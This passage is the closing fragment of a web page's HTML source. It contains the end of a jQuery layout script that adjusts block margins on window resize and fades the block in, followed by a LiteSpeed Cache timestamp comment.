                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 09:35:57 -->